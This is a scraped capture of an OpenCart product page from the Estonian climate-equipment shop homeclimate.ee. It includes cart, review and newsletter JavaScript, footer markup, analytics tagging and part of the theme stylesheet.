							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				     $.notify({
				     	message: json['success'],
				     	target: '_blank'
				     },{
				     	// settings
				     	element: 'body',
				     	position: null,
				     	type: "info",
				     	allow_dismiss: true,
				     	newest_on_top: false,
				     	placement: {
				     		from: "top",
				     		align: "right"
				     	},
				     	offset: 20,
				     	spacing: 10,
				     	z_index: 2031,
				     	delay: 1000,
				     	timer: 1000,
				     	url_target: '_blank',
				     	mouse_over: null,
				     	animate: {
				     		enter: 'animated fadeInDown',
				     		exit: 'animated fadeOutUp'
				     	},
				     	onShow: null,
				     	onShown: null,
				     	onClose: null,
				     	onClosed: null,
				     	icon_type: 'class',
				     	template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
				     		'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">×</button>' +
				     		'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
				     		'<div class="progress" data-notify="progressbar">' +
				     			'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
				     		'</div>' +
				     		'<a href="{3}" target="{4}" data-notify="url"></a>' +
				     	'</div>' 
				     });
					 
					 // Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<i class="fa fa-shopping-cart"></i><span class="cart-heading">Checkout</span><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);
				     					
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: '',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: '',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: '',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2281');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2281',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {

if(window.location.hash.substr(1)=='tab-review') {
	$('.nav.nav-tabs > li.li-tab-review a').trigger('click');
	$('html, body').animate({
        scrollTop: $(".product-tabs").offset().top
    }, 2000);
}

$(".product-write-review,.product-total-review").click(function() {
    $('html, body').animate({
        scrollTop: $(".product-tabs").offset().top
    }, 2000);
});

});
//--></script> 

<footer>
<div class="footer-top">
<aside id="footer-top">
<div class="container">
<div class="row">
	  <div class="newletter-subscribe col-sm-9">
<div id="newletter-boxes" class="newletter-container">
 <div id="dialog-normal" class="window">
	<div class="box">
	  <div class="newletter-title col-sm-5"><h2 class="tt-title">Sign Up For Newsletter</h2></div>
	  <div class="box-content newleter-content col-sm-7">
	  <label></label>
		  <div id="form_subscribe">
			  <form name="subscribe" id="subscribe">
					 <input type="text" placeholder="Your email address" value="" name="subscribe_email" id="subscribe_email">
					  <input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
					<a class="button btn btn-primary" onclick="email_subscribe()"><span>Subscribe</span><i class="fa fa-paper-plane"></i></a>
					 
			  </form>
		  </div><!-- /#frm_subscribe -->
		  <div id="notification-normal"></div>
		</div><!-- /.box-content -->
 	</div>
 </div>
 </div>
</div><!-- /.box -->
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/ttnewslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
				
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/ttnewslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
					try {
					
						eval(html);
					
					} catch (e) {
					}
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
   <div class="html-content">
    <div class="box-content"><div class="follow-us col-sm-3">
<h5>Follow us</h5>
<ul class="list-unstyled">
<li class="facebook">
<a target="_blank" class="_blank" href="https://www.facebook.com/homeclimate.ee/" title="Facebook">
<i class="fa fa-facebook"></i>
</a>
<!--</li>
<li class="twitter">
<a target="_blank" class="_blank" href="#" title="Twitter">
<i class="fa fa-twitter"></i>
</a>
</li>
<li class="rss">
<a target="_blank" class="_blank" href="#" title="RSS">
<i class="fa fa-rss"></i>
</a>
</li>
<li class="google-plus">
<a target="_blank" class="_blank" href="#" rel="publisher" title="Google Plus">
<i class="fa fa-google-plus"></i>
</a>
</li>
<li class="instagram">
<a target="_blank" class="_blank" href="#" rel="publisher" title="instagram">
<i aria-hidden="true" class="fa fa-instagram"></i>
</a>
</li>-->
</li></ul>
</div></div>
  </div>

 </div>
</div>
</aside>

</div>
<div class="footer-container">
<div class="container">
	<div class="row">
		<!--		<div class="footer-column footer-left-cms col-sm-2">
		


		</div>
		-->
		<div class="footer-right col-sm-12">
		
		  		  <div class="col-sm-3 footer-column footer-information">
			<h5>Information</h5>
			<ul class="list-unstyled">
			 			  <li><a href="https://homeclimate.ee/en-gb/üldtingimused-7.html">Üldtingimused</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/about-us.html">About Us</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/transportation-terms.html">Transportation Terms</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/claims.html">Claims</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/payment-terms.html">Payment Terms</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/leasing.html">Installment 0%</a></li>
			  			</ul>
		  </div>
		  				
		  <div class="col-sm-3 footer-column footer-extras">
			<h5>Extras</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/product/manufacturer">Brands</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/voucher">Gift Certificates</a></li>
			  <!--<li><a href="https://homeclimate.ee/en-gb/affiliate/login">Affiliate</a></li>-->
			  <li><a href="https://homeclimate.ee/en-gb/product/special">Specials</a></li>
			</ul>
		  </div>
		  
		  <div class="col-sm-3 footer-column footer-my-account">
			<h5>My Account</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/account/account">My Account</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/order">Order History</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/wishlist">Wish List</a></li>
			  <!--<li><a href="https://homeclimate.ee/en-gb/account/return/add">Returns</a></li>-->
			</ul>
		  </div>
		  
		  <div class="col-sm-3 footer-column footer-service">
			<h5>Service</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/information/contact">Contact Us</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/return/add">Returns</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/information/sitemap">Site Map</a></li>			  
			  <li><a href="https://homeclimate.ee/en-gb/account/newsletter">Newsletter</a></li>
			</ul>
		  </div>
	
				  <div class="footer-column footer-right-cms col-sm-3">
		 <aside id="footer-right">
	  <div class="html-content">
    <div class="box-content"><div class="contact-us">
<h5 class="" style=""><span style="font-size: 20px;"><b>Home Climate OÜ</b></span></h5><ul class="list-unstyled"><li class="contact-detail"><div class="data address"><span class="fa fa-map-marker"></span><font face="FontAwesome">&nbsp; &nbsp;<span style="font-family: &quot;Open Sans&quot;; font-size: 14px;">Tähesaju tee 11</span></font><span style="font-family: &quot;Open Sans&quot;; font-size: 14px;">, Tallinn, Estonia, 13917</span></div></li></ul><h5 class=""><ul class="list-unstyled"><li class="email"><div class="data email"><span class="fa fa-envelope"></span>&nbsp;&nbsp;<span class="email-address"><a href="mailto:info@homeclimate.ee"><span style="font-size: 14px;">info@homeclimate.ee</span></a></span></div></li><li class="contact"><div class="data contact"><span class="fa fa-phone"></span>&nbsp;&nbsp;<span class="phone">&nbsp;<a href="tel:+3726606869">+372 660 68 69</a></span></div><div class="data contact"><br></div><div class="data contact"><div class="data contact"><br></div><div class="data contact"><b style="font-size: 24px;">Monday-Friday 10.00-18.00</b></div></div></li></ul></h5><ul style="display: block;" class="list-unstyled"><li class="contact">
</li>
</ul>
</div></div>
  </div>

 </aside>

		  </div>
				
			<!--<div id="tttop-link-block">
				<h3 class="title_block ">Best in offer</h3>
				<ul class="block_content" id="tttoplink">
						<li class="tttoplink tthome">
							<a href="#" title="home">Home</a></li>
						 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Digital Group" href="#">Digital Group</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Web Marketplace" href="#">Web Marketplace</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="books and media" href="#">books and media</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Quadcopters" href="#">Quadcopters</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Brands" href="#">Brands</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="electronics" href="#">electronics</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="categorized" href="#">categorized</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="About Company" href="#">About Company</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Suppliers" href="#">Suppliers</a></li>
				</ul>
			</div>-->
			
			</div>
	</div>
</div>
</div>
<div class="footer-bottom">
	<div class="container">
	<div class="row">
	<div class="footer-bottom-link col-sm-6">
		<p>Home Climate &copy; 2026</p>
	</div>
		<div class="footer-bottom-cms col-sm-6">
 	<aside id="footer-bottom">
	  <div class="html-content">
    <div class="box-content"><div class="col-md-2 links" id="ttcmspaymentlogo">
<div class="payment_logo_block">
<ul class="payment-list">
<!--<li class="discover"><a href="#"> <img alt="discover" src="../image/catalog/demo/banners/discover.png"></a></li>
<li class="google"><a href="#"> <img alt="google" src="../image/catalog/demo/banners/google.png"></a></li>-->
<li class="maestro"><a href="#"> <img alt="maestro" src="../image/catalog/demo/banners/maestro.png"></a></li>
<li class="mastercard"><a href="#"> <img alt="mastercard" src="../image/catalog/demo/banners/mastercard.png"></a></li>
<li class="paypal"><a href="#"> <img alt="paypal" src="../image/catalog/demo/banners/paypal.png"></a></li>
<li class="visa"><a href="#"> <img alt="visa" src="../image/catalog/demo/banners/visa.png"></a></li>
</ul>
</div>
</div></div>
  </div>

 </aside>

	</div>
		</div>
	</div>
</div>
</footer>
</div>



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

					
<script type="text/javascript">
/* Calling Add to cart button function replace with ask for price button */
ciaskprice.makeAskforPrice();
</script>
			
  <!-- Google Tag Manager Extension--><script type="text/javascript" nitro-exclude="">window.onload = function () { var dataLayer = window.dataLayer = window.dataLayer || []; $(document).ajaxSuccess(function(event, xhr, settings, json) { if (json && json['ec_data']) { if (!json.error) { if(json['action'] && json['ec_data']['action'] == "addToCart") { var ec = json['ec_data']['data']; var postdata =  json['ec_data']; dataLayer.push({ 'event': 'addToCart', 'eventAction': 'addToCart', 'eventLabel': 'addToCart', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'ADD_CART', 'eventAction': 'ADD_CART', 'eventLabel': 'AddToCart', 'contents': [{ 'id' : ec['id'], 'quantity' : ec['quantity'] }], 'content_name' : ec['name'], 'content_type' : 'product', 'brand': ec['brand'], 'category': ec['category'], 'quantity':ec['quantity'], 'pixel_value': ec['fprice'], 'fb_currency': ec['fcurrency'], 'number_items': ec['quantity'], 'content_ids' : ec['id'], 'remarketing_ids' : [{'id' : ec['id'],'google_business_vertical': 'retail'}], 'value' : ec['price'], 'currency' : ec['currency'], 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], });
console.log('Tagmanager AddToCart Event Sent'); }

if(json['action'] && json['ec_data']['action'] == "addToWishlist") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'addToWishlist', 'eventAction': 'addToWishlist', 'eventLabel': 'addToWishlist', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'ADD_WISHLIST', 'eventAction': 'ADD_WISHLIST', 'eventLabel': 'AddToWishlist', 'content_ids' : ec['id'], 'content_name' : ec['name'], 'content_type' : 'product', 'brand': ec['brand'], 'category': ec['category'], 'pixel_value': ec['fprice'], 'fb_currency': ec['fcurrency'], 'value' : ec['price'], 'currency' : ec['currency'], 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], });console.log('Tagmanager Wishlist Event Sent'); }

if(json['action'] && json['ec_data']['action'] == "addToCompare") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'addToCompare', 'eventAction': 'addToCompare', 'eventLabel': 'addToCompare', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } }); console.log('Tagmanager Comapre Event Sent'); } if(json['action'] && json['ec_data']['action'] == "RemoveCart") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'removeFromCart', 'eventAction': 'removeFromCart', 'eventLabel': 'removeFromCart', 'ec_ecommerce' : { 'ecommerce': { 'remove': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'REMOVE_CART', 'eventAction': 'REMOVE_CART', 'eventLabel': 'REMOVE CART', 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], }); console.log('Tagmanager Remove Cart Event Sent'); } } } });}; function GAClick(name,sku,price,brand,category,item_category) { dataLayer.push({ 'event': 'productClick', 'eventAction': 'productClick', 'eventLabel': 'productClick', 'ec_ecommerce' : { 'ecommerce': { 'click': { 'actionField': { 'list': category }, 'products': [{ 'name': name, 'id': sku, 'price': price, 'brand': brand, 'category': category, 'currency': 'EUR' }] } } } }); dataLayer.push({ 'event': 'generic_productclick', 'eventAction': 'generic_productclick', 'eventLabel': 'generic_productclick', 'items': [{ 'item_name': name, 'item_id': sku, 'price': price, 'brand': brand, 'item_category': item_category }] });

}</script><!-- Google Tag Manager Extension -->  
				</body>
			</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeclimate.ee/index.php?route=product/tt_quickview/appendcontainer
body_size: 191
content:

<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://homeclimate.ee/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
    <input type="hidden" id="qv-text-close" value="<i class='fa fa-close'></i>" />
</div>

<script type="text/javascript">
    $('#quickview-bg-block').click(function () {
        tt_quickview.closeQVFrame();
    })
</script>

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/stylesheet.css
body_size: 28489
content:
body {
	background: #ffffff;
	font: 400 13px/18px "Roboto",Helvetica,sans-serif;
	letter-spacing: 1px;
	color: #333;
	height:100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: "Roboto",Helvetica,sans-serif;
	color: #333333;
}
/* default font size */
.fa {
	font-size: 13px;
	vertical-align: baseline;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #666666;
}
a:hover, a:focus,#column-left .checkbox > label:hover {
    color: #000000;}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
small, .small {
	font-size: 11px;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control {
	appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	cursor: pointer;
}
.form-control {
    background: #ffffff;
    color: #777777;
	border:1px solid #e5e5e5;
	margin:0 0 5px;
	padding: padding: 8px 12px;
}
.category-filter .hidden-xs{
	display:block !important;
}
.filter-sort-by .form-control,.filter-show .filter-selection .form-control {
	background-color: #ffffff; 
	padding: 4px 12px; 
	margin: 0; 
	border-radius:0;
	-moz-border-radius: 0; 
	-webkit-border-radius: 0; 
	-khtml-border-radius: 0;
}
.select-wrapper {position: relative;}
.select-wrapper::after {
	font-family: 'fontawesome';
	content: '\f107';
	font-size: 14px;
	position: absolute;
	right: 10px;
	top: 7px;
	pointer-events: none;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 13px;
	letter-spacing: 1px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.tt-home{
	width:100%;
	float:left;
}
/* ------------------------------- Product Rollover CSS Start ----------------------- */
.product-thumb .image img.image_thumb {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb .image img.image_thumb_swap {
	left: 0;
    opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	position: absolute;
    right: 0;
    top: 0;
    transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb:hover .image img.image_thumb {
	opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.product-thumb:hover .image img.image_thumb_swap {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
/* ------------------------------- Product Rollover CSS End ----------------------- */
/*-------------------------------------- Mega Menu CSS Strat --------------------------------------*/
.main-category-list .menu-category .dropmenu li.TT-Sub-List .dropdown-menu .dropdown-inner {
    float: left;
    width: 100%;
}
.mega-dropdown-menu .dropdown {
    float: left;
	padding: 0 10px;
}
.mega-dropdown-menu li.dropdown .dropdown-menu {
    border: none;
    position: static;
}
.left-main-menu {
  padding: 0;
  width: 18.5%;
}
#column-left .left-main-menu {
	background: none;
	border: none;
    float: left;
	margin: -82px 0 20px;
	padding: 0;
    width: 100%;
}
.left-main-menu .childs_1 .child-columns {
    float: left;
    width: 100%;
}
.main-category-list .cat-menu {
	float: left;
	width: 100%;
}
.main-category-list.left-main-menu .TT-panel-heading {
    background: #c5c6c6;
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -khtml-border-radius: 10px 10px 0 0;
    color: #ffffff;
    cursor: pointer;
    font: 500 16px/24px "Roboto",Helvetica,sans-serif;
    padding: 14px 35px;
    position: relative;
    text-transform: uppercase;
    text-overflow: ellipsis;
    overflow: hidden;
}
.main-category-list.left-main-menu .dropmenu > li {
	cursor: pointer;
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}
.main-category-list.left-main-menu .dropmenu > li:last-child {
  border: none;
}
.main-category-list .menu-category ul.dropmenu li a, 
.main-category-list .menu-category ul li .more-menu {
	background: rgba(0, 0, 0, 0);
	color: #333333;
	display: block;
	font: 500 13px/24px "Roboto",Helvetica,sans-serif;
	padding: 7.7px 20px;
	position: relative;
	text-transform: capitalize;
}
.main-category-list .menu-category ul.dropmenu > li > a::before, 
.main-category-list .menu-category ul li > .more-menu::before {
	border-bottom: 1px solid #e5e5e5;
	bottom: 0;
	content: "";
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 90%;
}
.main-category-list .menu-category ul li > .more-menu.active::before {
	border-top: 1px solid #e5e5e5 !important;
	top: 0;
}
.main-category-list .menu-category ul.dropmenu > li > a:last-child::before, 
.main-category-list .menu-category ul li > .more-menu:last-child::before {
	border: none;
}
.main-category-list .menu-category .dropdown .dropdown-inner .mega-dropdown-menu li.dropdown > a {
	color: #777777;
	font: 400 14px/22px "poppins",Helvetica,sans-serif;
	padding: 0 0 5px;
	margin: 0 0 8px;
	text-transform: uppercase;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
    border: 3px solid #e5e5e5;
    bottom: auto;
    left: 100%;
    padding: 0;
    position: absolute;
    right: auto;
    top: 0;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu  li.dropdown > a.single-dropdown::after {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
	left: auto;
    right: 15px;
    top: 3px;
	color: #777777;
}
.single-dropdown-menu .dropdown-inner ul.childs_2 {
    float: left;
    padding: 20px;
}
.main-category-list.left-main-menu .menu-category ul li a.TT-Category-List::after {
    color: #333333;
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    left: auto;
    position: absolute;
    right: 22px;
	top: 10px;
	z-index: 2;
}
.main-category-list.left-main-menu .menu-category ul li:hover a.TT-Category-List::after, 
.main-category-list .menu-category ul li:hover .more-menu:hover::after,
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a.single-dropdown::after {
  color: #000000;
}
.main-category-list .menu-category > ul.dropmenu > li:hover > a, 
.main-category-list .menu-category ul.dropmenu li .dropdown-menu .dropdown-inner ul.list-unstyled a:hover, 
.main-category-list .menu-category ul.dropmenu .dropdown-menu .dropdown-inner ul.list-unstyled a:focus, 
.main-category-list .menu-category > ul.dropmenu > li > a:hover, 
.main-category-list .menu-category ul li .more-menu:hover {
	color: #000;
}
.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
    display: none;
    left: 100%;
	right: auto;
    margin: 0;
    padding: 0;
    position: absolute;
    top: -1px;
	background: #FFF;
	border: 1px solid #e5e5e5;
	min-width: 200px;
	z-index: 999;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
    float: left;
    padding: 20px;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > a{
	padding: 3px 20px;
	color: #7c7c7c;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a.single-dropdown,
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > a {
	color: #000;
}
.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu {
    padding: 20px 0;
}

.main-category-list.left-main-menu .dropmenu .active_menu {
   background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	float: right;
	height: 15px;
	margin: 0;
	overflow: hidden;
	position: absolute;
	right: 10px;
	top: 10px;
	width: 6px;
}
.main-category-list.left-main-menu .dropmenu > li:hover .active_menu {
	background: #eeeeee;
	height: 35px;
	right: 0;
	top: -3px;
	width: 50px;
	z-index: 1;
	display: none;
}
.main-category-list.left-main-menu .dropmenu li li.dropdown-inner > a {
    display: inline-block;
    font: 400 13px/24px "Roboto",sans-serif;
    padding: 8px 0;
	margin: 0 0 15px;
	color: #333;
}
.mega-dropdown-menu li.dropdown > a:before {
    background: #e5e5e5;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
	right: auto;
    position: absolute;
    width: 90%;
}
.main-category-list.left-main-menu .dropmenu li li li {
	float: left;
    width: 100%;
}
.main-category-list .menu-category ul.dropmenu .dropdown-menu ul .dropdown-inner ul a {
    color: #666;
	font-size: 13px;
	font-weight: 400;
	line-height: 24px;
	padding: 0;
	text-transform: none;
}
.main-category-list .menu-category .dropmenu {
    background: #ffffff;
	border: 1px solid #e5e5e5;
	border-radius: 0 0 10px 10px;
	-moz-border-radius: 0 0 10px 10px; 
	-webkit-border-radius: 0 0 10px 10px; 
	-khtml-border-radius: 0 0 10px 10px;
	display: none;
	float: left;
	list-style: outside none none;
	margin: 0;
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	padding: 0;
	width: 100%;
	z-index: 2;
}
.left-main-menu .TT-panel-heading:after {
	color: #fff;
	content: "\f0c9";
	font-family: "FontAwesome";
	font-size: 17px;
	position: absolute;
	left: 35px;
	top: 13px;
}
.main-category-list .TT-panel-heading > span {
  padding: 0 30px;
  white-space: nowrap;
}
.main-category-list .menu-category ul li .more-menu::after {
	color: #414141;
    content: "\f067";
    font-family: fontawesome;
    font-size: 12px;
    left: auto;
    position: absolute;
    right: 22px;
    top: 10px;
}
.main-category-list .menu-category ul li .more-menu.active::after {
    content: "\f068";
    font-family: fontawesome;
}
@media (min-width: 992px) { 
	.menu-category ul.dropmenu li.TT-Sub-List:hover .dropdown-menu,
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown:hover > .dropdown-menu {
		display: block !important;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu { 
		display: none !important;
	}
	.common-home .main-category-list .menu-category .dropmenu {
		display: block;
	}
}
@media (max-width: 1299px) {
	.left-main-menu {
		width: 18%;
	}
	.main-category-list.left-main-menu .TT-panel-heading {
	  font-size: 14px;
	  padding: 14px 10px;
	}
	.left-main-menu .TT-panel-heading::after {
		left: 15px;
	}
}
@media (max-width: 1199px) {
	.left-main-menu {
		width: 22%;
	}
}
@media (max-width: 991px) {
	.menu-category ul.dropmenu li.TT-Sub-List > .dropdown-menu {
		position: static;
		border: none;
		border-radius: 0; 
		-moz-border-radius: 0; 
		-webkit-border-radius: 0; 
		-khtml-border-radius: 0;
		display: block;
	}
	.main-category-list .menu-category li.TT-Sub-List .dropdown-inner .mega-dropdown-menu {
		padding: 0 0 0 10px;
		width: 100% !important;
		display: none;
	}
	.main-category-list .menu-category .dropdown-inner ul.single-dropdown-menu  {
		padding: 0 10px;
		display: none;
	}
	.mega-dropdown-menu li.dropdown > a::before {
		display: none;
